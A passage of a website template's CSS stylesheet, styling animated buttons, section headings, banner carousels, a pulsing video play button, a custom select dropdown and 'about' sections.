	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	background-color: var(--white);
  }
  
  .animate-inout:before {
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	background: var(--color-primary);
  }
  
  .animate-inout.animate-inout-borde {
	background: transparent;
	color: var(--dark);
  }
  
  .animate-inout.animate-inout-borde::after {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
  }
  
  .animate-inout.animate-inout-borde:hover {
	color: var(--white);
  }
  
  .animate-inout.animate-inout-borde:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout.animate-inout-borde:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .animate-inout:hover {
	color: var(--dark);
  }
  
  .animate-inout:hover::before,
  .animate-inout:hover::after {
	width: 200px;
	height: 200px;
	border-radius: 4px;
  }
  
  .animate-inout:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .btn-md {
	padding: 17px 45px;
	font-size: 15px;
  }
  
  .btn-sm {
	padding: 14px 40px;
	font-size: 14px;
  }
  
  .video-btn {
	display: inline-block;
	text-transform: uppercase;
	font-size: 14px;
	margin-left: 10px;
  }
  
  .text-center .video-btn {
	margin-left: 0;
  }
  
  .video-btn i {
	display: inline-block;
	height: 55px;
	width: 55px;
	text-align: center;
	line-height: 55px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	margin-right: 20px;
	color: var(--white);
  }
  
  .text-light .video-btn i {
	background: var(--white);
	color: var(--color-primary);
  }
  
  .video-btn i::after {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 60px;
	height: 60px;
	background: var(--color-primary) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
	z-index: -1;
  }
  
  .text-light .video-btn i::after {
	background: var(--white) repeat scroll 0 0;
  }
  
  /* End Button */
  
  .relative {
	position: relative;
	z-index: 1;
  }
  
  .bg-fixed {
	background-attachment: fixed !important;
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .bg-cover {
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .overflow-hidden {
	overflow: hidden;
  }
  
  button,
  button:focus {
	border: none !important;
	box-shadow: inherit !important;
	outline: inherit !important;
  }
  
  .site-heading h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 18px;
	position: relative;
	z-index: 1;
	display: inline-block;
  }
  
  .bg-dark .site-heading h5,
  .bg-theme .site-heading h5,
  .shadow .site-heading h5 {
	color: var(--white);
	opacity: 0.8;
  }
  
  .site-heading p {
	margin: 0;
	margin-top: 10px;
  }
  
  @media (min-width: 1200px) {
	.site-heading p {
	  padding: 0 10%;
	}
  }
  
  .bg-dark .site-heading p,
  .bg-theme .site-heading p,
  .shadow .site-heading p {
	color: var(--white);
  }
  
  .site-heading h2 {
	display: block;
	font-weight: 900;
	position: relative;
	margin-bottom: 0;
  }
  
  .bg-dark .site-heading h2,
  .bg-theme .site-heading h2,
  .shadow .site-heading h2 {
	color: var(--white);
  }
  
  .site-heading .devider {
	display: inline-block;
	width: 50px;
	height: 2px;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
	left: 10px;
  }
  
  .site-heading.light .devider,
  .bg-theme .site-heading .devider,
  .shadow .site-heading .devider,
  .bg-dark .site-heading .devider {
	background: var(--white);
  }
  
  .site-heading .devider:before {
	position: absolute;
	left: -15px;
	top: 0;
	content: "";
	height: 2px;
	width: 10px;
	background: var(--color-primary);
  }
  
  .site-heading.light .devider:before,
  .bg-theme .site-heading .devider:before,
  .shadow .site-heading .devider:before,
  .bg-dark .site-heading .devider:before {
	background: var(--white);
  }
  
  .area-title {
	font-size: 40px;
	line-height: 1.2;
  }
  
  .site-heading {
	margin-bottom: 60px;
	overflow: hidden;
	margin-top: -5px;
  }
  
  .carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  @media only screen and (min-width: 1100px) {
	.left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: #edf5ff;
	}
  
	.bg-gray.left-border::before {
	  background: var(--white);
	}
  }
  
  /* Shape */
  .fixed-shape-bottom {
	position: absolute;
	left: 0;
	bottom: -1px;
  }
  
  .fixed-shape-bottom img {
	width: 100%;
  }
  
  /* ============================================================== 
	   # Banner 
  =================================================================== */
  body,
  .banner-area,
  .banner-area div {
	height: 100%;
  }
  
  .banner-area.auto-height,
  .banner-area.auto-height div {
	height: auto;
  }
  
  .banner-area.auto-height .content {
	padding: 150px 0;
  }
  
  .banner-area .box-cell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
  }
  
  .banner-area .box-table {
	display: table;
	width: 100%;
  }
  
  .banner-area .box-cell,
  .banner-area .box-cell div {
	height: auto;
  }
  
  .banner-area {
	position: relative;
	overflow: hidden;
	z-index: 1;
  }
  
  .banner-area .content {
	position: relative;
	z-index: 9;
  }
  
  .banner-area.content-double .double-items {
	align-items: center;
	align-self: center;
	display: flex;
	justify-content: center;
	vertical-align: middle;
  }
  
  .banner-area .banner-carousel .owl-item.center img {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
  }
  
  .banner-area .banner-carousel .owl-item img {
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
  }
  
  /* Animation delays */
  .banner-area .carousel-item h1:first-child,
  .banner-area .carousel-item h2:first-child,
  .banner-area .carousel-item h3:first-child,
  .banner-area .carousel-item h4:first-child,
  .banner-area .carousel-item h5:first-child,
  .banner-area .carousel-item h6:first-child {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item h1:nth-child(2),
  .banner-area .carousel-item h2:nth-child(2),
  .banner-area .carousel-item h3:nth-child(2),
  .banner-area .carousel-item h4:nth-child(2),
  .banner-area .carousel-item h5:nth-child(2),
  .banner-area .carousel-item h6:nth-child(2) {
	animation-delay: 0.7s;
  }
  
  .banner-area .carousel-item p {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item ul {
	animation-delay: 0.6s;
  }
  
  .banner-area .carousel-item a,
  .banner-area .carousel-item button {
	animation-delay: 0.7s;
  }
  
  /* Carousel Fade Effect */
  .carousel-fade .carousel-inner .carousel-item {
	-webkit-transition-property: opacity;
	transition-property: opacity;
  }
  
  .carousel-fade .carousel-inner .carousel-item,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	opacity: 0;
  }
  
  .carousel-fade .carousel-inner .active,
  .carousel-fade .carousel-inner .next.left,
  .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
  }
  
  .carousel-fade .carousel-inner .next,
  .carousel-fade .carousel-inner .prev,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
  }
  
  .carousel-fade .carousel-control {
	z-index: 2;
  }
  
  /* Slider Zoom Effect */
  @-webkit-keyframes zoom {
	from {
	  -webkit-transform: scale(1, 1);
	}
  
	to {
	  -webkit-transform: scale(1.2, 1.2);
	}
  }
  
  @-moz-keyframes zoom {
	from {
	  -moz-transform: scale(1, 1);
	}
  
	to {
	  -moz-transform: scale(1.2, 1.2);
	}
  }
  
  @-o-keyframes zoom {
	from {
	  -o-transform: scale(1, 1);
	}
  
	to {
	  -o-transform: scale(1.2, 1.2);
	}
  }
  
  @keyframes zoom {
	from {
	  transform: scale(1, 1);
	}
  
	to {
	  transform: scale(1.2, 1.2);
	}
  }
  
  .carousel-inner .carousel-item > .slider-thumb {
	-webkit-animation: zoom 20s;
	animation: zoom 20s;
  }
  
  .banner-area .carousel-zoom .slider-thumb {
	height: 100%;
	position: absolute;
	width: 100%;
  }
  
  #particles-js,
  #ripple {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
  }
  
  .banner-area .carousel-control {
	background: transparent none repeat scroll 0 0;
	height: 50px;
	font-size: 30px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 70px;
	z-index: 1;
	text-transform: uppercase;
  }
  
  .banner-area .carousel-control.shadow {
	background: transparent none repeat scroll 0 0;
	color: var(--white);
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	text-shadow: inherit;
	top: 50%;
	width: 50px;
	z-index: 1;
  }
  
  .banner-area .carousel-control.shadow::after {
	background: #1e2726 none repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .carousel-control.left {
	left: -80px;
  }
  
  .banner-area:hover .carousel-control.left {
	left: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.left {
	left: 20px;
  }
  
  .banner-area .carousel-control.right {
	right: -80px;
  }
  
  .banner-area:hover .carousel-control.right {
	right: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.right {
	right: 20px;
  }
  
  /* Carousel Indicators */
  
  .banner-area .carousel-indicator {
	position: absolute;
	left: 10px;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area .carousel-indicators {
	position: absolute;
	right: auto;
	left: 0;
	width: auto;
	height: auto;
	top: auto;
	bottom: 0;
	margin: 0;
	padding: 30px 0;
  }
  
  .banner-area .carousel-indicators li {
	display: block;
	height: 20px;
	width: 20px;
	margin: 10px 5px;
	border: 2px solid rgba(255, 255, 255, 0.7);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: transparent;
	position: relative;
	z-index: 1;
  }
  
  .banner-area .carousel-indicators li.active {
	border: 2px solid var(--white);
  }
  
  .banner-area .carousel-indicators li::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--white);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  .banner-area.video-bg-live .mbYTP_wrapper {
	z-index: 1 !important;
  }
  
  .double-items > .row div {
	height: auto;
  }
  
  /* Content */
  
  .banner-area.bg-top {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.top-pad-80 {
	padding-top: 80px;
  }
  
  .banner-area.top-pad-80-desktop {
	padding-top: 80px;
  }
  
  .banner-area.auto-height .content-box {
	padding-top: 110px;
  }
  
  .banner-area p {
	font-size: 18px;
	line-height: 32px;
	margin: 0;
  }
  
  .banner-area.text-center p,
  .banner-area .text-center p {
	padding-left: 10%;
	padding-right: 10%;
  }
  
  .banner-area.auto-height .content-box .thumb-inner {
	margin-bottom: -50px;
	padding-bottom: 50px;
	margin-top: 100px;
	position: relative;
	padding-right: 100px;
  }
  
  .banner-area.bg-top {
	padding-bottom: 50px;
	margin-bottom: -50px;
  }
  
  .banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
	position: absolute;
	right: 0;
	top: 120px;
	max-width: 350px;
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
	border: none !important;
  }
  
  .banner-area h2 {
	font-size: 50px;
	font-weight: 900;
	margin-bottom: 25px;
	line-height: 1.2;
  }
  
  .banner-area.banner-style-four h2 {
		font-size: 45px;
	}

  .banner-area h2 strong {
	font-weight: 300;
	display: block;
  }
  
  .banner-area.text-light h2 strong {
	color: var(--white);
  }
  
  .banner-area a {
	margin-right: 25px;
	margin-top: 40px;
  }
  
  .banner-area .buttons {
	margin-top: 30px;
  }
  
  .banner-area .buttons a {
	margin-top: 10px;
  }
  
  .banner-area a.video-btn {
	margin-top: 30px;
  }
  
  .banner-area a:last-child {
	margin-right: 0;
  }
  
  .banner-area.text-center a,
  .banner-area .text-center a {
	margin-left: 7px;
	margin-right: 7px;
  }
  
  .text-capitalized h2 {
	text-transform: capitalize;
  }
  
  .banner-area .button {
	display: flex;
	align-items: center;
	margin-top: 10px;
  }
  
  .banner-area.text-center .button,
  .banner-area .text-center .button {
	justify-content: center;
  }
  
  .banner-area .fixed-shape {
	position: absolute;
	right: 0;
	top: 0;
	max-width: 50%;
  }
  
  .banner-area.bg-gradient {
	background: linear-gradient(to bottom, var(--white), #afe6fb);
  }
  
  @media only screen and (min-width: 1200px) {
	.banner-area.inc-shape::before {
	  content: "";
	  position: absolute;
	  bottom: 28rem;
	  left: 54rem;
	  width: 90rem;
	  height: 35rem;
	  border-radius: 17rem;
	  -webkit-transform: rotate(-45deg);
	  transform: rotate(-45deg);
	  background: var(--color-primary);
	  z-index: -1;
	}
  }
  
  .banner-area .thumb.width-160 img {
	max-width: 160%;
  }
  
  .banner-area .thumb.width-120 img {
	max-width: 120%;
  }
  
  .banner-area.content-less h2 {
	margin-bottom: 10px;
  }
  
  .banner-area h4 {
	text-transform: capitalize;
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  .banner-area .info.shape {
	position: relative;
	z-index: 1;
  }
  
  .banner-area .info.shape::after {
	position: absolute;
	left: -80px;
	top: -80px;
	content: "";
	height: 200px;
	width: 200px;
	background: url(../img/12.png);
	z-index: -1;
	background-size: contain;
	background-position: left top;
  }
  
  .banner-area .top-shape {
	background-size: contain;
	background-position: top left;
	background-repeat: no-repeat;
	position: absolute;
	left: 0;
	top: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
	opacity: 0.07;
  }
  
  .banner-area .bottom-shape {
	background-size: contain;
	background-position: bottom right;
	background-repeat: no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
  }
  
  .banner-area.bg-bottom {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.bg-bottom::after {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 500px;
	width: 500px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.1;
  }
  
  .banner-area.bg-bottom::before {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 600px;
	width: 600px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.07;
  }
  
  .banner-area.angle-shape:after {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	height: 0;
	border-right: 100vw solid var(--white);
	border-top: 300px solid transparent;
	width: 0;
	z-index: -1;
  }
  
  .banner-area .big-thumb img {
	max-width: 200%;
	margin-top: 80px;
  }
  
  .banner-area .shape {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .shape img {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area form {
	position: relative;
	max-width: 90%;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 30px;
	margin-top: 35px;
  }
  
  .banner-area form input {
	background: transparent;
	box-shadow: inherit;
	border: none;
	border-radius: 30px;
	min-height: 60px;
	padding-left: 25px;
  }
  
  .banner-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	height: 50px;
	padding: 0 25px;
	border-radius: 30px;
	background: var(--color-primary);
	color: var(--white);
	font-weight: 900;
  }
  
  .banner-area.bg-half-dark {
	position: relative;
	z-index: 1;
  }
  
  .banner-area.bg-half-dark::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 30%;
	width: 100%;
	background: var(--dark);
	z-index: -1;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner {
	margin-bottom: 0;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner img {
	border: 2px solid #e7e7e7;
	border-radius: 16px;
	border-top: 1px solid#e7e7e7;
  }
  
  .banner-area .left-shape {
	position: absolute;
	left: -230px;
	top: -200px;
	height: 800px !important;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left bottom;
	z-index: -1;
  }
  
  .banner-area .banner-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 75% !important;
	width: 100%;
	background-size: cover;
	background-position: bottom left;
	z-index: -1;
  }
  
  .banner-area .thumb-inner .shape-circle {
	position: absolute;
	right: -120px;
	top: -120px;
	content: "";
	height: 500px;
	width: 500px;
	border: 80px solid var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 1;
  }
  
  /* Animated Shape */
  
  .item-animated {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  @keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -ms-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -ms-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  /* ============================================================== 
	   # Video Button Play
  =================================================================== */
  .video-play-button {
	color: var(--color-primary);
	font-size: 30px;
	left: 50%;
	padding-left: 7px;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	z-index: 1;
  }
  
  .video-play-button:before {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
  }
  
  .orange .video-play-button.theme:before,
  .orange .video-play-button.theme:after {
	background: #ff5621 repeat scroll 0 0;
  }
  
  .video-play-button:after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	transition: all 200ms;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	-o-transition: all 200ms;
  }
  
  @-webkit-keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  @keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  .video-play-button i {
	display: block;
	position: relative;
	z-index: 3;
	color: var(--color-primary);
  }
  
  .video-play-button.theme i {
	color: var(--white);
  }
  
  .video-play-button.relative {
	position: relative;
	display: inline-block;
	left: 30px;
	height: 68px;
	width: 68px;
	line-height: 68px;
	text-align: center;
	margin-top: 0 !important;
	top: 55px;
	margin-left: 10px;
  }
  
  .video-play-button.relative::before,
  .video-play-button.relative::after {
	height: 68px;
	width: 68px;
	line-height: 68px;
  }
  
  .video-play-button.relative i {
	line-height: 70px;
	font-size: 25px;
  }
  
  /* Nice Select CSS */
  .nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border: solid 1px #e8e8e8;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	display: block;
	float: left;
	font-family: inherit;
	font-size: 14px;
	font-weight: normal;
	height: 50px;
	line-height: 50px;
	outline: none;
	padding-left: 18px;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 15px;
	z-index: 1;
  }
  
  .nice-select:hover {
	border-color: #dbdbdb;
  }
  
  .nice-select:active,
  .nice-select.open,
  .nice-select:focus {
	border-color: #999;
  }
  
  .nice-select:after {
	border-bottom: 2px solid #999;
	border-right: 2px solid #999;
	content: "";
	display: block;
	height: 5px;
	margin-top: -4px;
	pointer-events: none;
	position: absolute;
	right: 12px;
	top: 50%;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	width: 5px;
  }
  
  .nice-select.open:after {
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	transform: rotate(-135deg);
  }
  
  .nice-select.open .list {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
	overflow-y: auto !important;
	height: 200px;
  }
  
  .nice-select.disabled {
	border-color: #ededed;
	color: #999;
	pointer-events: none;
  }
  
  .nice-select.disabled:after {
	border-color: #96aac1;
  }
  
  .nice-select.wide {
	width: 100%;
  }
  
  .nice-select.wide .list {
	left: 0 !important;
	right: 0 !important;
  }
  
  .nice-select.right {
	float: right;
  }
  
  .nice-select.right .list {
	left: auto;
	right: 0;
  }
  
  .nice-select.small {
	font-size: 12px;
	height: 36px;
	line-height: 34px;
  }
  
  .nice-select.small:after {
	height: 4px;
	width: 4px;
  }
  
  .nice-select.small .option {
	line-height: 34px;
	min-height: 34px;
  }
  
  .nice-select .list {
	background-color: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-sizing: border-box;
	margin-top: 4px;
	opacity: 0;
	overflow: hidden;
	padding: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	left: 0;
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25),
	  opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	z-index: 9;
	width: 100%;
  }
  
  .nice-select .list:hover .option:not(:hover) {
	background-color: transparent !important;
  }
  
  .nice-select .option {
	cursor: pointer;
	font-weight: 400;
	line-height: 40px;
	list-style: none;
	min-height: 40px;
	outline: none;
	padding-left: 18px;
	padding-right: 29px;
	text-align: left;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
  }
  
  .nice-select .option:hover,
  .nice-select .option.focus,
  .nice-select .option.selected.focus {
	background-color: #f6f6f6;
  }
  
  .nice-select .option.selected {
	font-weight: bold;
  }
  
  .nice-select .option.disabled {
	background-color: transparent;
	color: #999;
	cursor: default;
  }
  
  .no-csspointerevents .nice-select .list {
	display: none;
  }
  
  .no-csspointerevents .nice-select.open .list {
	display: block;
  }
  
  /* ============================================================== 
	   # About Area
  =================================================================== */
  
  .about-area .fixed-shape-left {
	position: absolute;
	left: 0;
	top: 250px;
	max-width: 700px;
	opacity: 0.1;
  }
  
  .about-area .thumb {
	position: relative;
	z-index: 1;
	padding-right: 80px;
	margin-bottom: 80px;
	margin-left: -20%;
  }
  
  .about-area .thumb img {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 10px;
	padding: 10px;
	background: var(--white);
  }
  
  .about-area .thumb img:nth-child(2) {
	position: absolute;
	right: 0;
	bottom: -80px;
  }
  
  .about-area .about-items .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-items ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
  }
  
  .about-area .about-items ul li {
	position: relative;
	padding-left: 45px;
	margin-top: 30px;
  }
  
  .about-area .about-items ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: var(--white);
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
	background: var(--color-primary);
	border-radius: 50%;
  }
  
  .about-area .about-items ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-items ul p {
	margin: 0px;
  }
  
  .about-area .about-items .info .button {
	margin-top: 35px;
  }
  
  .about-area .about-items .info .button a {
	margin-right: 15px;
  }
  
  .about-area .about-items .info .button a:nth-child(2) {
	border-bottom: 1px solid;
  }
  
  /* ============================================================== 
	   # About Area version two
  =================================================================== */
  
  .about-area .about-content .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-content ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-content ul li {
	display: flex;
	align-items: center;
	border-right: 1px solid #e7e7e7;
	margin-right: 30px;
	padding-right: 30px;
	text-align: left;
  }
  
  .about-area .about-content ul {
	display: flex;
	margin-top: 35px;
	position: relative;
	z-index: 1;
	padding-top: 40px;
  }
  
  .about-area .about-content ul::after {
	position: absolute;
	left: -300%;
	top: 0;
	content: "";
	height: 500px;
	width: 600%;
	background: #edf5ff;
	z-index: -1;
  }
  
  .about-area .thumbs {
	z-index: 9;
	position: relative;
  }
  
  .about-area .about-content ul li:last-child {
	border: none;
	padding: 0;
	margin: 0;
  }
  
  .about-area .about-content ul li i {
	display: inline-block;
	font-size: 40px;
	color: var(--color-primary);
	margin-right: 20px;
  }
  
  .about-area .about-content ul li span {
	display: block;
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-heading);
  }
  
  @media only screen and (min-width: 1100px) {
	.about-area.inc-left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: var(--white);
	  z-index: 9;
	}
  }
  
  /* ============================================================== 
	   # About Version Two
  =================================================================== */
  .about-area .about-items .info.right-info {
	padding-left: 15px;
	padding-right: 35px;
	border-right: 1px solid #e7e7e7;
  }
  
  .about-area .about-items .features-content {
	padding-left: 50px;
  }
  
  .about-area .about-items .features-content i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 25px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .about-area .about-items .features-content h4 {
	font-weight: 900;
  }
  
  .about-area .about-items .features-content p {
	margin: 0;
  }
  
  .about-area .about-items .features-content .item {
	margin-top: 30px;
  }
  
